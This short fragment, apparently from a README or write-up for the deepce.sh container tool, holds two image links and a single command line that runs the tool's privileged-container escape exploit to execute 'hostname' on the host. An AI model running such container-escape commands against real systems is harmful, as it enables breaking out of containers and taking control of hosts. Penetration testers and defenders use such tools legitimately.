 ./deepce.sh --no-enumeration --exploit PRIVILEGED -cmd 'hostname' -q